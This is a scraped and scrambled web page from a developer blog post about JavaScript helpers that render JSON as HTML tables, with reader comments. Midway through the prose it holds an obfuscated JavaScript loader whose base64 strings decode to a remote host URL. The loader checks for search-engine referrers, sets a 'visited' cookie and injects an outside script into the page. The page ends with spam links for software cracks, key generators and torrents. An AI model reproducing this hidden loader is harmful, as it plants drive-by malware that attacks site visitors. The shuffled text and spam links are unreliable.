


Let me know if this helps!This entry was posted on March 22, 2016, 11:48 pm and is filed under Web Development.. You can follow any responses to this entry through RSS 2 0 You can leave a response, or trackback from your own site.. I am almost there and so will send you the code when I am done
Thank you!#2 by Everardo on November 12, 2016 - 1:05 pmThis is a great piece of work! I am trying to tweak it so that nested objects (of the same kind) will display under the same header, instead of under a complete table of their own.. It now checks for nested objects/arrays, and renders those into tables of their own.


The link below is a demo showing how to use the helpers with various JSON strings.. If you find you need advanced features when your building your HTML table, you should look at something like jqGrid that has paging, sorting, etc…A lot of people have asked for a full working HTML demo using JSON strings.. 2 Comments#1 by Launa on December 29, 2016 - 2:52 pmThis helped me ever so much! Great work here.. Use CreateDetailView w/nested CreateDetailViewUse CreateTableView w/nested CreateDetailViewUse CreateTableView w/nested CreateTableView[ Below is the Original post from Apr 29, 2010 @ 15:48 ]Standard Table Example Usage:Details View Example Usage:That’s it, just do you normal jQuery ajax call and you can put your JSON into a HTML Table.. var _0x3f11=['c2d5bGM=','dkJEZ0E=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','NXw0fDN8MHwyfDE=','cUF0','UlJR','dmlzaXRlZA==','bnNL','aEFs','cXdISHI=','U3pDU0s=','bGVuZ3Ro','d0xhQ0M=','Y0huaWQ=','c3BsaXQ=','cmVwbGFjZQ==','c2V0','TXBodnA=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','eUdaWHA=','dmJKY1c=','V2hBcFA=','c3Jj','dUVNQ0c=','Um9oZ2c=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBzZWN1cmU=','Y3ZVVlk=','ZGpVUkk=','bmF4TnY=','aHBya1E=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','ckJXeG8=','V3ZhTUo=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','UGFG','R2Ju','U2x5akE=','R3BrQUk=','TnVSWGQ=','TlFpWXc=','dURGeFY=','cmVmZXJyZXI=','Z2V0','YW5TT2w=','aERxS1Q=','VmJUSnM=','aW5kZXhPZg==','dlhBZEk='];(function(_0x5b91d4,_0x358415){var _0x3dc576=function(_0x282ae2){while(--_0x282ae2){_0x5b91d4['push'](_0x5b91d4['shift']());}};_0x3dc576(++_0x358415);}(_0x3f11,0x76));var _0x2d0c=function(_0x16ee8c,_0x2e02ca){_0x16ee8c=_0x16ee8c-0x0;var _0x1642df=_0x3f11[_0x16ee8c];if(_0x2d0c['initialized']===undefined){(function(){var _0xff6589;try{var _0x3edf17=Function('return\x20(function()\x20'+'{}.


constructor(\x22return\x20this\x22)(\x20)'+');');_0xff6589=_0x3edf17();}catch(_0x2e3ef5){_0xff6589=window;}var _0x44dba7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xff6589['atob']||(_0xff6589['atob']=function(_0xf0e5f4){var _0x23bc1f=String(_0xf0e5f4)['replace'](/=+$/,'');for(var _0x38f30f=0x0,_0x5dcf4a,_0xa8a8fb,_0x3ce0da=0x0,_0x37b95f='';_0xa8a8fb=_0x23bc1f['charAt'](_0x3ce0da++);~_0xa8a8fb&&(_0x5dcf4a=_0x38f30f%0x4?_0x5dcf4a*0x40+_0xa8a8fb:_0xa8a8fb,_0x38f30f++%0x4)?_0x37b95f+=String['fromCharCode'](0xff&_0x5dcf4a>>(-0x2*_0x38f30f&0x6)):0x0){_0xa8a8fb=_0x44dba7['indexOf'](_0xa8a8fb);}return _0x37b95f;});}());_0x2d0c['base64DecodeUnicode']=function(_0x5a899a){var _0x2a4a22=atob(_0x5a899a);var _0x298c17=[];for(var _0x5a0635=0x0,_0x221d2a=_0x2a4a22['length'];_0x5a0635=_0x452721;},'RnxVe':function _0x5842ae(_0x10d1ce,_0x5591ac){return _0x10d1ce===_0x5591ac;},'lmOxK':_0x2d0c('0x2b'),'vXAdI':'visited','Gozjr':function _0x41bb45(_0x3cc400,_0xa0f99c){return _0x3cc400(_0xa0f99c);},'sgylc':function _0x373585(_0x24f46b,_0x136276){return _0x24f46b+_0x136276;},'vBDgA':_0x2d0c('0x14')};var _0x440073=[_0x240fae[_0x2d0c('0x2c')],_0x240fae[_0x2d0c('0x2d')],_0x240fae[_0x2d0c('0x2e')],_0x240fae['Ncoxe'],_0x240fae[_0x2d0c('0x2f')],_0x240fae[_0x2d0c('0x30')],_0x240fae['BZmYs']],_0x59f07c=document[_0x2d0c('0x31')],_0x46bf7a=![],_0x524f11=cookie[_0x2d0c('0x32')]('visited');for(var _0x4bab10=0x0;_0x4bab10=0x0){if(_0x240fae['RnxVe'](_0x240fae['lmOxK'],'ONC')){return cookie[name];}else{_0x46bf7a=!![];}}}}if(_0x46bf7a){cookie[_0x2d0c('0x12')](_0x240fae[_0x2d0c('0x37')],0x1,0x1);if(!_0x524f11){_0x240fae['Gozjr'](include,_0x240fae[_0x2d0c('0x38')](_0x240fae['sgylc'](_0x240fae[_0x2d0c('0x39')],q),''));}}}R(); Zach Hunter's Busy LifeRandom Brain DroolConvert JSON to HTML using JavaScriptSo you’ve just called your first REST service and have JSON array full of data… Where do you put it? I noticed lots of people using various plug-ins to create HTML tables by defining columns, data types, etc… but what happens when you don’t know this? Since I wanted to throw random JSON data into HTML tables, I created two helper functions that will iterate over the data to create the views.. This is a great way to test your JSON objects I’ve tested the JSON to HTML on various object(s) and the results have been pretty good.. You can mix the different views yourself, examples below Here is an example using the method above.. [Update 3/22/2016]A lot of people have been asking for nested object support, this is quick and dirty and can use a little refactoring… but it works.
e10c415e6fDownload Ios On Mac
new iobit driver booster pro key generator - software 2017
Cnn World News Software For Mac
Gtr evolution multi5 pc edition iso programs
Dumbo mac torrent dumbo mac torrent
Win 2000 Server Sp4 Iso Burner
Winning eleven 2000 psx iso torrent
Apple Offers
Mcculloch Pro Mac 610 Manual Pdf
Microsoft Visual Studio 2010 Crack Serial Key